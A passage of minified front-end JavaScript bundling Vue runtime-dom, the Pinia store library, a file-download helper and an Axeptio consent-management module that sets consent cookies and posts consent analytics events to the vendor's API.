n=e[Lr];n&&(t=(t?[t,...n]:[...n]).join(" ")),t==null?e.removeAttribute("class"):o?e.setAttribute("class",t):e.className=t}var tu=Symbol("_vod"),xh=Symbol("_vsh");var Eh=Symbol("");var Ch=/(?:^|;)\s*display\s*:/;function wh(e,t,o){let n=e.style,r=Be(o),s=!1;if(o&&!r){if(t)if(Be(t))for(let i of t.split(";")){let a=i.slice(0,i.indexOf(":")).trim();o[a]==null&&Bs(n,a,"")}else for(let i in t)o[i]==null&&Bs(n,i,"");for(let i in o)i==="display"&&(s=!0),Bs(n,i,o[i])}else if(r){if(t!==o){let i=n[Eh];i&&(o+=";"+i),n.cssText=o,s=Ch.test(o)}}else t&&e.removeAttribute("style");tu in e&&(e[tu]=s?n.display:"",e[xh]&&(n.display="none"))}var ou=/\s*!important$/;function Bs(e,t,o){if(ne(o))o.forEach(n=>Bs(e,t,n));else if(o==null&&(o=""),t.startsWith("--"))e.setProperty(t,o);else{let n=Sh(e,t);ou.test(o)?e.setProperty(gt(n),o.replace(ou,""),"important"):e[n]=o}}var nu=["Webkit","Moz","ms"],Ea={};function Sh(e,t){let o=Ea[t];if(o)return o;let n=ct(t);if(n!=="filter"&&n in e)return Ea[t]=n;n=ur(n);for(let r=0;r<nu.length;r++){let s=nu[r]+n;if(s in e)return Ea[t]=s}return t}var ru="http://www.w3.org/1999/xlink";function su(e,t,o,n,r,s=Ml(t)){n&&t.startsWith("xlink:")?o==null?e.removeAttributeNS(ru,t.slice(6,t.length)):e.setAttributeNS(ru,t,o):o==null||s&&!hs(o)?e.removeAttribute(t):e.setAttribute(t,s?"":bt(o)?String(o):o)}function iu(e,t,o,n,r){if(t==="innerHTML"||t==="textContent"){o!=null&&(e[t]=t==="innerHTML"?mu(o):o);return}let s=e.tagName;if(t==="value"&&s!=="PROGRESS"&&!s.includes("-")){let a=s==="OPTION"?e.getAttribute("value")||"":e.value,l=o==null?e.type==="checkbox"?"on":"":String(o);(a!==l||!("_value"in e))&&(e.value=l),o==null&&e.removeAttribute(t),e._value=o;return}let i=!1;if(o===""||o==null){let a=typeof e[t];a==="boolean"?o=hs(o):o==null&&a==="string"?(o="",i=!0):a==="number"&&(o=0,i=!0)}try{e[t]=o}catch(a){}i&&e.removeAttribute(r||t)}function Na(e,t,o,n){e.addEventListener(t,o,n)}function Nh(e,t,o,n){e.removeEventListener(t,o,n)}var au=Symbol("_vei");function Th(e,t,o,n,r=null){let s=e[au]||(e[au]={}),i=s[t];if(n&&i)i.value=n;else{let[a,l]=Oh(t);if(n){let u=s[t]=Ih(n,r);Na(e,a,u,l)}else i&&(Nh(e,a,i,l),s[t]=void 0)}}var lu=/(?:Once|Passive|Capture)$/;function Oh(e){let t;if(lu.test(e)){t={};let n;for(;n=e.match(lu);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):gt(e.slice(2)),t]}var Ca=0,kh=Promise.resolve(),Ah=()=>Ca||(kh.then(()=>Ca=0),Ca=Date.now());function Ih(e,t){let o=n=>{if(!n._vts)n._vts=Date.now();else if(n._vts<=o.attached)return;Wt(Vh(n,o.value),t,5,[n])};return o.value=e,o.attached=Ah(),o}function Vh(e,t){if(ne(t)){let o=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{o.call(e),e._stopped=!0},t.map(n=>r=>!r._stopped&&n&&n(r))}else return t}var cu=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Dh=(e,t,o,n,r,s)=>{let i=r==="svg";t==="class"?bh(e,n,i):t==="style"?wh(e,o,n):Sn(t)?lr(t)||Th(e,t,o,n,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Ph(e,t,n,i))?(iu(e,t,n),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&su(e,t,n,i,s,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Be(n))?iu(e,ct(t),n,s,t):(t==="true-value"?e._trueValue=n:t==="false-value"&&(e._falseValue=n),su(e,t,n,i))};function Ph(e,t,o,n){if(n)return!!(t==="innerHTML"||t==="textContent"||t in e&&cu(t)&&Ee(o));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){let r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return cu(t)&&Be(o)?!1:t in e}var uu={};function Ta(e,t,o){let n=Ce(e,t);Tn(n)&&(n=He({},n,t));class r extends Sa{constructor(i){super(n,i,o)}}return r.def=n,r}var Lh=typeof HTMLElement!="undefined"?HTMLElement:class{},Sa=class e extends Lh{constructor(t,o={},n=fu){super(),this._def=t,this._props=o,this._createApp=n,this._isVueCE=!0,this._instance=null,this._app=null,this._nonce=this._def.nonce,this._connected=!1,this._resolved=!1,this._numberProps=null,this._styleChildren=new WeakSet,this._ob=null,this.shadowRoot&&n!==fu?this._root=this.shadowRoot:t.shadowRoot!==!1?(this.attachShadow({mode:"open"}),this._root=this.shadowRoot):this._root=this}connectedCallback(){if(!this.isConnected)return;!this.shadowRoot&&!this._resolved&&this._parseSlots(),this._connected=!0;let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof e){this._parent=t;break}this._instance||(this._resolved?this._mount(this._def):t&&t._pendingResolve?this._pendingResolve=t._pendingResolve.then(()=>{this._pendingResolve=void 0,this._resolveDef()}):this._resolveDef())}_setParent(t=this._parent){t&&(this._instance.parent=t._instance,this._inheritParentContext(t))}_inheritParentContext(t=this._parent){t&&this._app&&Object.setPrototypeOf(this._app._context.provides,t._instance.provides)}disconnectedCallback(){this._connected=!1,zt(()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),this._app&&this._app.unmount(),this._instance&&(this._instance.ce=void 0),this._app=this._instance=null)})}_resolveDef(){if(this._pendingResolve)return;for(let n=0;n<this.attributes.length;n++)this._setAttr(this.attributes[n].name);this._ob=new MutationObserver(n=>{for(let r of n)this._setAttr(r.attributeName)}),this._ob.observe(this,{attributes:!0});let t=(n,r=!1)=>{this._resolved=!0,this._pendingResolve=void 0;let{props:s,styles:i}=n,a;if(s&&!ne(s))for(let l in s){let u=s[l];(u===Number||u&&u.type===Number)&&(l in this._props&&(this._props[l]=pr(this._props[l])),(a||(a=Object.create(null)))[ct(l)]=!0)}this._numberProps=a,this._resolveProps(n),this.shadowRoot&&this._applyStyles(i),this._mount(n)},o=this._def.__asyncLoader;o?this._pendingResolve=o().then(n=>{n.configureApp=this._def.configureApp,t(this._def=n,!0)}):t(this._def)}_mount(t){this._app=this._createApp(t),this._inheritParentContext(),t.configureApp&&t.configureApp(this._app),this._app._ceVNode=this._createVNode(),this._app.mount(this._root);let o=this._instance&&this._instance.exposed;if(o)for(let n in o)ve(this,n)||Object.defineProperty(this,n,{get:()=>d(o[n])})}_resolveProps(t){let{props:o}=t,n=ne(o)?o:Object.keys(o||{});for(let r of Object.keys(this))r[0]!=="_"&&n.includes(r)&&this._setProp(r,this[r]);for(let r of n.map(ct))Object.defineProperty(this,r,{get(){return this._getProp(r)},set(s){this._setProp(r,s,!0,!0)}})}_setAttr(t){if(t.startsWith("data-v-"))return;let o=this.hasAttribute(t),n=o?this.getAttribute(t):uu,r=ct(t);o&&this._numberProps&&this._numberProps[r]&&(n=pr(n)),this._setProp(r,n,!1,!0)}_getProp(t){return this._props[t]}_setProp(t,o,n=!0,r=!1){if(o!==this._props[t]&&(o===uu?delete this._props[t]:(this._props[t]=o,t==="key"&&this._app&&(this._app._ceVNode.key=o)),r&&this._instance&&this._update(),n)){let s=this._ob;s&&s.disconnect(),o===!0?this.setAttribute(gt(t),""):typeof o=="string"||typeof o=="number"?this.setAttribute(gt(t),o+""):o||this.removeAttribute(gt(t)),s&&s.observe(this,{attributes:!0})}}_update(){let t=this._createVNode();this._app&&(t.appContext=this._app._context),Fh(t,this._root)}_createVNode(){let t={};this.shadowRoot||(t.onVnodeMounted=t.onVnodeUpdated=this._renderSlots.bind(this));let o=de(this._def,He(t,this._props));return this._instance||(o.ce=n=>{this._instance=n,n.ce=this,n.isCE=!0;let r=(s,i)=>{this.dispatchEvent(new CustomEvent(s,Tn(i[0])?He({detail:i},i[0]):{detail:i}))};n.emit=(s,...i)=>{r(s,i),gt(s)!==s&&r(gt(s),i)},this._setParent()}),o}_applyStyles(t,o){if(!t)return;if(o){if(o===this._def||this._styleChildren.has(o))return;this._styleChildren.add(o)}let n=this._nonce;for(let r=t.length-1;r>=0;r--){let s=document.createElement("style");n&&s.setAttribute("nonce",n),s.textContent=t[r],this.shadowRoot.prepend(s)}}_parseSlots(){let t=this._slots={},o;for(;o=this.firstChild;){let n=o.nodeType===1&&o.getAttribute("slot")||"default";(t[n]||(t[n]=[])).push(o),this.removeChild(o)}}_renderSlots(){let t=(this._teleportTarget||this).querySelectorAll("slot"),o=this._instance.type.__scopeId;for(let n=0;n<t.length;n++){let r=t[n],s=r.getAttribute("name")||"default",i=this._slots[s],a=r.parentNode;if(i)for(let l of i){if(o&&l.nodeType===1){let u=o+"-s",c=document.createTreeWalker(l,1);l.setAttribute(u,"");let p;for(;p=c.nextNode();)p.setAttribute(u,"")}a.insertBefore(l,r)}else for(;r.firstChild;)a.insertBefore(r.firstChild,r);a.removeChild(r)}}_injectChildStyle(t){this._applyStyles(t.styles,t)}_removeChildStyle(t){}};var wb=Symbol("_moveCb"),Sb=Symbol("_enterCb");var Hs=e=>{let t=e.props["onUpdate:modelValue"]||!1;return ne(t)?o=>kn(t,o):t};var Bn=Symbol("_assign");var vu={deep:!0,created(e,t,o){e[Bn]=Hs(o),Na(e,"change",()=>{let n=e._modelValue,r=yu(e),s=e.checked,i=e[Bn];if(ne(n)){let a=Di(n,r),l=a!==-1;if(s&&!l)i(n.concat(r));else if(!s&&l){let u=[...n];u.splice(a,1),i(u)}}else if(Nn(n)){let a=new Set(n);s?a.add(r):a.delete(r),i(a)}else i(_u(e,s))})},mounted:du,beforeUpdate(e,t,o){e[Bn]=Hs(o),du(e,t,o)}};function du(e,{value:t,oldValue:o},n){e._modelValue=t;let r;if(ne(t))r=Di(t,n.props.value)>-1;else if(Nn(t))r=t.has(n.props.value);else{if(t===o)return;r=en(t,_u(e,!0))}e.checked!==r&&(e.checked=r)}var Oa={created(e,{value:t},o){e.checked=en(t,o.props.value),e[Bn]=Hs(o),Na(e,"change",()=>{e[Bn](yu(e))})},beforeUpdate(e,{value:t,oldValue:o},n){e[Bn]=Hs(n),t!==o&&(e.checked=en(t,n.props.value))}};function yu(e){return"_value"in e?e._value:e.value}function _u(e,t){let o=t?"_trueValue":"_falseValue";return o in e?e[o]:t}var Rh=["ctrl","shift","alt","meta"],Mh={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Rh.some(o=>e["".concat(o,"Key")]&&!t.includes(o))},et=(e,t)=>{let o=e._withMods||(e._withMods={}),n=t.join(".");return o[n]||(o[n]=((r,...s)=>{for(let i=0;i<t.length;i++){let a=Mh[t[i]];if(a&&a(r,t))return}return e(r,...s)}))};var $h=He({patchProp:Dh},fh),pu;function bu(){return pu||(pu=Rc($h))}var Fh=((...e)=>{bu().render(...e)});var fu=((...e)=>{let t=bu().createApp(...e),{mount:o}=t;return t.mount=n=>{let r=Bh(n);if(!r)return;let s=t._component;!Ee(s)&&!s.render&&!s.template&&(s.template=r.innerHTML),r.nodeType===1&&(r.textContent="");let i=o(r,!1,Uh(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),i},t});function Uh(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Bh(e){return Be(e)?document.querySelector(e):e}var wu,zs=e=>wu=e;var Su=Symbol();function Aa(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var Rr;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(Rr||(Rr={}));var Hh=typeof window!="undefined",xu=typeof window=="object"&&window.window===window?window:typeof self=="object"&&self.self===self?self:typeof global=="object"&&global.global===global?global:typeof globalThis=="object"?globalThis:{HTMLElement:null};function jh(e,{autoBom:t=!1}={}){return t&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(e.type)?new Blob(["\uFEFF",e],{type:e.type}):e}function Va(e,t,o){let n=new XMLHttpRequest;n.open("GET",e),n.responseType="blob",n.onload=function(){Wh(n.response,t,o)},n.onerror=function(){console.error("could not download file")},n.send()}function Nu(e){let t=new XMLHttpRequest;t.open("HEAD",e,!1);try{t.send()}catch(o){}return t.status>=200&&t.status<=299}function js(e){try{e.dispatchEvent(new MouseEvent("click"))}catch(t){let o=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,detail:0,screenX:80,screenY:20,clientX:80,clientY:20,ctrlKey:!1,altKey:!1,shiftKey:!1,metaKey:!1,button:0,relatedTarget:null});e.dispatchEvent(o)}}var Ws=typeof navigator=="object"?navigator:{userAgent:""},Tu=/Macintosh/.test(Ws.userAgent)&&/AppleWebKit/.test(Ws.userAgent)&&!/Safari/.test(Ws.userAgent),Wh=Hh?typeof HTMLAnchorElement!="undefined"&&"download"in HTMLAnchorElement.prototype&&!Tu?zh:"msSaveOrOpenBlob"in Ws?Gh:Kh:()=>{};function zh(e,t="download",o){let n=document.createElement("a");n.download=t,n.rel="noopener",typeof e=="string"?(n.href=e,n.origin!==location.origin?Nu(n.href)?Va(e,t,o):(n.target="_blank",js(n)):js(n)):(n.href=URL.createObjectURL(e),setTimeout(function(){URL.revokeObjectURL(n.href)},4e4),setTimeout(function(){js(n)},0))}function Gh(e,t="download",o){if(typeof e=="string")if(Nu(e))Va(e,t,o);else{let n=document.createElement("a");n.href=e,n.target="_blank",setTimeout(function(){js(n)})}else navigator.msSaveOrOpenBlob(jh(e,o),t)}function Kh(e,t,o,n){if(n=n||open("","_blank"),n&&(n.document.title=n.document.body.innerText="downloading..."),typeof e=="string")return Va(e,t,o);let r=e.type==="application/octet-stream",s=/constructor/i.test(String(xu.HTMLElement))||"safari"in xu,i=/CriOS\/[\d]+/.test(navigator.userAgent);if((i||r&&s||Tu)&&typeof FileReader!="undefined"){let a=new FileReader;a.onloadend=function(){let l=a.result;if(typeof l!="string")throw n=null,new Error("Wrong reader.result type");l=i?l:l.replace(/^data:[^;]*;/,"data:attachment/file;"),n?n.location.href=l:location.assign(l),n=null},a.readAsDataURL(e)}else{let a=URL.createObjectURL(e);n?n.location.assign(a):location.href=a,n=null,setTimeout(function(){URL.revokeObjectURL(a)},4e4)}}var{assign:Db}=Object;function Ou(){let e=Cs(!0),t=e.run(()=>w({})),o=[],n=[],r=nn({install(s){zs(r),r._a=s,s.provide(Su,r),s.config.globalProperties.$pinia=r,n.forEach(i=>o.push(i)),n=[]},use(s){return this._a?o.push(s):n.push(s),this},_p:o,_a:null,_e:e,_s:new Map,state:t});return r}var ku=()=>{};function Eu(e,t,o,n=ku){e.push(t);let r=()=>{let s=e.indexOf(t);s>-1&&(e.splice(s,1),n())};return!o&&ws()&&Ki(r),r}function Hn(e,...t){e.slice().forEach(o=>{o(...t)})}var Yh=e=>e(),Cu=Symbol(),ka=Symbol();function Ia(e,t){e instanceof Map&&t instanceof Map?t.forEach((o,n)=>e.set(n,o)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(let o in t){if(!t.hasOwnProperty(o))continue;let n=t[o],r=e[o];Aa(r)&&Aa(n)&&e.hasOwnProperty(o)&&!ue(n)&&!Vt(n)?e[o]=Ia(r,n):e[o]=n}return e}var qh=Symbol();function Jh(e){return!Aa(e)||!Object.prototype.hasOwnProperty.call(e,qh)}var{assign:$o}=Object;function Qh(e){return!!(ue(e)&&e.effect)}function Zh(e,t,o,n){let{state:r,actions:s,getters:i}=t,a=o.state.value[e],l;function u(){a||(o.state.value[e]=r?r():{});let c=oa(o.state.value[e]);return $o(c,s,Object.keys(i||{}).reduce((p,g)=>(p[g]=nn(Re(()=>{zs(o);let _=o._s.get(e);return i[g].call(_,_)})),p),{}))}return l=Au(e,u,t,o,n,!0),l}function Au(e,t,o={},n,r,s){let i,a=$o({actions:{}},o),l={deep:!0},u,c,p=[],g=[],_,v=n.state.value[e];!s&&!v&&(n.state.value[e]={});let y=w({}),q;function le(G){let W;u=c=!1,typeof G=="function"?(G(n.state.value[e]),W={type:Rr.patchFunction,storeId:e,events:_}):(Ia(n.state.value[e],G),W={type:Rr.patchObject,payload:G,storeId:e,events:_});let k=q=Symbol();zt().then(()=>{q===k&&(u=!0)}),c=!0,Hn(p,W,n.state.value[e])}let oe=s?function(){let{state:W}=o,k=W?W():{};this.$patch(X=>{$o(X,k)})}:ku;function z(){i.stop(),p=[],g=[],n._s.delete(e)}let K=(G,W="")=>{if(Cu in G)return G[ka]=W,G;let k=function(){zs(n);let X=Array.from(arguments),ce=[],Ve=[];function Ke(De){ce.push(De)}function st(De){Ve.push(De)}Hn(g,{args:X,name:k[ka],store:me,after:Ke,onError:st});let ze;try{ze=G.apply(this&&this.$id===e?this:me,X)}catch(De){throw Hn(Ve,De),De}return ze instanceof Promise?ze.then(De=>(Hn(ce,De),De)).catch(De=>(Hn(Ve,De),Promise.reject(De))):(Hn(ce,ze),ze)};return k[Cu]=!0,k[ka]=W,k},b=nn({actions:{},getters:{},state:[],hotState:y}),ee={_p:n,$id:e,$onAction:Eu.bind(null,g),$patch:le,$reset:oe,$subscribe(G,W={}){let k=Eu(p,G,W.detached,()=>X()),X=i.run(()=>$e(()=>n.state.value[e],ce=>{(W.flush==="sync"?c:u)&&G({storeId:e,type:Rr.direct,events:_},ce)},$o({},l,W)));return k},$dispose:z},me=Ln(ee);n._s.set(e,me);let Z=(n._a&&n._a.runWithContext||Yh)(()=>n._e.run(()=>(i=Cs()).run(()=>t({action:K}))));for(let G in Z){let W=Z[G];if(ue(W)&&!Qh(W)||Vt(W))s||(v&&Jh(W)&&(ue(W)?W.value=v[G]:Ia(W,v[G])),n.state.value[e][G]=W);else if(typeof W=="function"){let k=K(W,G);Z[G]=k,a.actions[G]=W}}return $o(me,Z),$o(fe(me),Z),Object.defineProperty(me,"$state",{get:()=>n.state.value[e],set:G=>{le(W=>{$o(W,G)})}}),n._p.forEach(G=>{$o(me,i.run(()=>G({store:me,app:n._a,pinia:n,options:a})))}),v&&s&&o.hydrate&&o.hydrate(me.$state,v),u=!0,c=!0,me}function Gs(e,t,o){let n,r=typeof t=="function";n=r?o:t;function s(i,a){let l=Oc();return i=i||(l?ga(Su,null):null),i&&zs(i),i=wu,i._s.has(e)||(r?Au(e,t,n,i):Zh(e,n,i)),i._s.get(e)}return s.$id=e,s}function re(e){let t=fe(e),o={};for(let n in t){let r=t[n];r.effect?o[n]=Re({get:()=>e[n],set(s){e[n]=s}}):(ue(r)||Vt(r))&&(o[n]=na(e,n))}return o}var Xh=Date.now(),Vu=typeof window!="undefined"&&window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,eg=Vu?"color: #ee1193":"color: #a700a7",tg="font-weight: bold; background-color: #ffce43; color: #000; padding: 0 3px; border-radius: 3px",og="color: #999",Da=Vu?"color: #fff":"color: #000",Iu="_cmp_debug";function Ks(e,t,...o){console[e]("%c"+(Date.now()-Xh)+" %cCMP%c %s",eg,tg,t,[...o].map(n=>typeof n=="object"?JSON.stringify(n):n).join(" "))}function Ys(...e){}function qs(...e){Ks("warn",Da,...e)}function Se(...e){Ks("error",Da,...e)}function Ue(...e){(window[Iu]||localStorage.getItem(Iu)!==null)&&Ks("debug",og,...e)}var jn="_ax_token";function Eo(e){var t;return Array.from((t=e==null?void 0:e.values())!=null?t:[])}function Js(e){let t=[];for(let o in e)t.push(e[o]);return t.length>0&&t.sort((o,n)=>o.name.toLowerCase()<n.name.toLowerCase()?-1:o.name.toLowerCase()>n.name.toLowerCase()?1:0),t}function Mr(e,t){let o=["nav-item"];return e==t&&o.push("active"),o}function Pa(){return Math.max(document.documentElement.clientWidth||0,window.innerWidth||0)}function ng(e){let t=new RegExp("(^|;)[ ]*"+e+"=([^;]*)").exec(document.cookie);return t?decodeURIComponent(t[2]):null}function Wn(e){return["localhost","127.0.0.1","console-tcf.axept.io","staging-console-tcf.axept.io"].includes(e.hostname)&&e.pathname.match(/^\/cmp-preview\//)?"https://3fa8d62cd41d4ec2b35df80afa7589d4.api.mockbin.io":"https://api.axept.io"}function $r(e,t,o=3600*24*Lt,n="/",r=location.hostname){let{userCookiesDomain:s,userCookiesSameSite:i,userCookiesSecure:a}=M,l=s!=null?s:r,u=i!=null?i:"None";document.cookie=e+"="+(t!=null?encodeURIComponent(t):"")+(o>0&&t?";max-age="+o:"")+(o===0||t===null?";expires=Thu, 01 Jan 1970 00:00:00 UTC":"")+";path="+(n!=null?n:"/")+(l?";domain="+l:"")+(a||window.location.protocol==="https:"?";SameSite=".concat(u,";Secure"):"")}function zn(){let e=localStorage.getItem(jn);return e===null&&(e=ng(jn),e===null&&(e=(()=>{if(crypto.getRandomValues){let s=(i=>{try{let a=new Int8Array(i);return crypto.getRandomValues(a),((u,c)=>{let p="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-.",g=[];for(let _=0;_<c;++_){let v=(u[_]&255)%p.length;g.push(p.charAt(v))}return g.join("")})(a,i)}catch(a){return}})(26);if(s)return s}let o=()=>Math.random().toString(36).substring(2,15);return o()+o()})(),$r(jn,e)),localStorage.setItem(jn,e)),e}var Gn={_livechat:"_LiveChat",abtasty:"ABtasty",acquia_lift:"Acquia_Lift",actito:"Actito",activecampaign:"ActiveCampaign",adformcookie:"adformCookie",admo_tv:"Admo_TV",adobe:"Adobe",adroll:"AdRoll","advertising.com":"Advertising.com",affilae:"Affilae",aircall:"AirCall",albacross:"Albacross",amazon:"Amazon",amelia:"Amelia",appvizer:"Appvizer",asayer:"Asayer",at_internet:"AT Internet",avisverifies:"AvisVerifies",batch:"Batch",beamer:"Beamer",benchmark_email:"Benchmark Email",bing:"Bing",bluekai:"Bluekai",brains:"Brains",bugsnag:"Bugsnag",calendly:"Calendly",carts_guru:"Carts_Guru",cj:"CJ",cloudflare:"CloudFlare",cloze:"Cloze",contentsquare:"ContentSquare",cquotient:"CQuotient",create2sell:"Create2Sell",criteo:"Criteo","customer.io":"Customer.io",dailymotion:"Dailymotion",dataxu:"Dataxu",disqus:"Disqus",dokan:"DOKAN",double_click:"Double_Click",dynatrace:"Dynatrace",early_birds:"Early_Birds",eloqua:"Eloqua",equistation:"EquiStation",eulerian:"Eulerian",eventbrite:"EventBrite",ezoic:"Ezoic",facebook_conversion_tracking:"Facebook Conversion Tracking",facebook_custom_audiences:"Facebook Custom Audiences",farmahope_chat:"FarmaHope Chat",fathom:"Fathom",freespee:"Freespee",freshsales:"FreshSales",frontapp:"Frontapp",gamned:"Gamned",getquanty:"GetQuanty",getresponse:"GetResponse",gobot:"GoBot",google_ads:"Google_Ads",google_conversion_linker:"Google_Conversion_Linker",google_conversion_tracking:"Google_Conversion_Tracking",google_recaptcha:"GoogleRecaptcha",google_remarketing:"GoogleRemarketing",hellobar:"Hellobar",helloretail:"HelloRetail",hellosign:"HelloSign",highcobox:"HighcoBox",hypo:"Hypo",ide:"IDE",improve_digital:"Improve Digital",index_exchange:"Index Exchange",insider:"Insider",insightly:"Insightly",inspectlet:"Inspectlet",iponwebbidswitch:"IponWebBidSwitch",joonbot:"Joonbot",kameleoon:"Kameleoon",keyade:"Keyade",labellium:"Labellium",laedtheway:"LaedtheWay",lasoci\u00E9t\u00E9m\u00E9t\u00E9o_villes:"Lasoci\xE9t\xE9M\xE9t\xE9o-Villes",leboncoin:"Leboncoin",linkedin:"Linkedin",live_agent:"Live_Agent",livequanty:"LiveQuanty",liveramp:"LiveRamp",logrocket:"logRocket",magnetis:"Magnetis",mailchimp:"MailChimp",mailmunch:"MailMunch",mapbox:"MapBox",matomo:"Matomo",mautic:"Mautic","media.net":"Media.net",mediamat:"Mediamat",mediarithmics:"Mediarithmics",memberstack:"Memberstack",messenger:"Messenger","meta_i/o":"Meta I/O",monster_insight:"Monster_Insight",mouseflow:"MouseFlow",mozoo:"Mozoo",mtcaptcha:"MTCaptcha",netaffiliation:"Netaffiliation","neural.one":"NEURAL.ONE",newrelic:"Newrelic",numberly:"Numberly",oktopost:"Oktopost",olapic:"Olapic",omnisend:"Omnisend",omnitag:"Omnitag",omniture_sitecatalyst:"Omniture_SiteCatalyst",one_signal:"One_Signal",optimizely:"Optimizely",outbrain:"Outbrain",pagefair:"PageFair",pandadoc:"Pandadoc",piio:"Piio",pixelme:"PixelMe",plausible:"Plausible",plezi:"Plezi",polylang:"Polylang",profitwell:"Profitwell",programmatique_dv_360:"Programmatique DV 360",pubmatic:"Pubmatic",pxcelbcnlcy:"pxcelBcnLcy",qubit:"Qubit",questionpro:"QuestionPro",rakuten_affiliate:"Rakuten_affiliate",realytics:"Realytics",reviews:"Reviews",rubicon_project:"Rubicon_Project",salecycle:"SaleCycle",salesforce:"SalesForce",sarbacane:"Sarbacane",selligent:"Selligent",sellsy:"Sellsy",semrush:"SemRush",sendinblue:"SendinBlue",sentry:"Sentry",silverpop:"Silverpop",skaze:"Skaze",skimlinks:"Skimlinks",smart_adserver:"smart-adserver",smartcrawl:"SmartCrawl",smartlook:"Smartlook",smartsupp:"Smartsupp",smsfactor:"SMSFactor",snap_pixel:"Snap_Pixel",snapcall:"Snapcall",snapchat:"Snapchat",sociomantic:"Sociomantic",speed_curve:"Speed_Curve",spread:"Spread",squarespace:"Squarespace",sugarcrm:"SugarCRM",sumo:"Sumo",surveygizmo:"SurveyGizmo",surveymonkey:"SurveyMonkey",taboola:"Taboola",tapad:"Tapad",taud:"TAUD","tawk.to":"Tawk.to",teads:"Teads",thetrade_desk:"TheTrade Desk",tidio:"Tidio",tiktok:"TikTok",time_one_affiliation:"Time_One_Affiliation",toky_woky:"Toky_Woky",tower_data:"Tower_Data",tradedoubler:"Tradedoubler",tradelab:"Tradelab",tree_nation:"Tree_Nation",triplelift:"TripleLift",twilio_sendgrid:"Twilio_SendGrid",twitter:"Twitter",typeform:"TypeForm",visiblee:"Visiblee",visitor_analytics:"Visitor_Analytics",w3_total_cache_plugin:"W3_Total_Cache plugin",warfare_plugins:"Warfare_plugins",webmecanik:"Webmecanik",weborama:"Weborama",whatsapp:"WhatsApp",whoisvisiting:"WhoIsVisiting",wisepop:"Wisepop",wootracker:"wooTracker",xeno:"Xeno",xiti:"Xiti",yahoo:"Yahoo",yahoo_small_business:"Yahoo_Small_Business",yandex_metrica:"Yandex_Metrica",youtube:"Youtube",zoho:"Zoho"};function be(e,t={}){var me,xe,Z;let{project_id:o,configuration_id:n,configuration_name:r,language:s,tcModel:i,vendorNames:a,geoCountry:l,geoIsFallback:u,geoSubdivision:c,geoRegulation:p,geoUserLanguage:g}=re(M),{emitEvent:_,events:v,isAppSDKMode:y,previewMode:q,publishedAt:le}=M;if(q)return;let oe=null;if(e==="pageview"){let G=document.referrer||((me=window.frames.top)==null?void 0:me.document.referrer);if(G){let W=new URL(G);oe={host:W.host};for(let[k,X]of W.searchParams.entries())k.startsWith("utm_")&&(oe[k]=X)}}let z=[],K=[],b=G=>G in Gn;Object.keys(((Z=(xe=i.value)==null?void 0:xe.gvl)==null?void 0:Z.vendors)||{}).forEach(G=>{let W=parseInt(G),k=i.value.vendorConsents.has(W)||i.value.vendorLegitimateInterests.has(W),X=a.value[G];X&&(k?(z.push(X),b(X)&&z.push(Gn[X])):(K.push(X),b(X)&&K.push(Gn[X])))});let ee={timestamp:new Date,deployment:le,source:y?"sdk-app-tcf":"sdk-web-tcf",type:e,token:zn(),domain:window.location.host,projectId:o.value,userAgent:window.navigator.userAgent,preferences:Object.assign({},{enabled:z,disabled:K},t),pathname:window.location.pathname+window.location.search,referrer:oe,config:{identifier:n.value,name:r.value,language:s.value},geolocation:{countryCode:l.value,subdivisionCode:c.value,reglementation:p.value,isFallback:u.value,userLanguage:g.value}};_(e,ee),v.push(ee),sg(e==="pagehide"||e==="pagevisible")}function Kn(e){var n;let{vendorNames:t}=re(M),o={};return Object.keys(((n=e==null?void 0:e.gvl)==null?void 0:n.vendors)||{}).forEach(r=>{var l;let s=parseInt(r),i=e.vendorConsents.has(s)||e.vendorLegitimateInterests.has(s),a=(l=t.value)==null?void 0:l[r];a&&(o[a]=i)}),o}function Yn(e){let t=0,o=0;return Object.keys(e).forEach(n=>{e[n]?t++:o++}),{accept:t,reject:o,total:t+o}}function qn(e){let t="partial";return e.accept>0&&e.reject===0?t="accept":e.accept===0&&e.reject>0&&(t="reject"),t}function rg(e,t,o=!1){let n=!!o&&navigator.sendBeacon,r=JSON.stringify(t),s=l=>{try{return navigator.sendBeacon(e,l)}catch(u){return!1}},i=l=>fetch(e,{method:"POST",body:l,headers:{"Content-Type":"application/json"},keepalive:!0,mode:"no-cors"}).then(()=>!0).catch(()=>!1),a=!1;n&&(a=s(r)),a||i(r).then(l=>{l||Se("Dropped events",t)})}function sg(e=!1){let{events:t,isAppSDKMode:o}=M;if(t.length===0)return;let n=t.splice(0,t.length);o||rg("".concat(Wn(window.location),"/v1/analytics/evts"),n,e)}function 